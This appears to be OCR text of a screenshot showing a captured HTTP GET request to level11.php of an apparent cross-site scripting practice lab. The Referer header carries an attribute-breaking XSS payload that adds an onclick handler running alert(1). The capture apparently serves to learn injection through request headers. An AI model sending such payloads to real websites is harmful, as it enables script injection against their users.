 1 GET /level11.php?keyword=good%20job HTTP/1.1
2 Host: 8.130.73.157:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: " type='text' onclick="javascript:alert(1)
9 Upgrade-Insecure-Requests: 1
10
11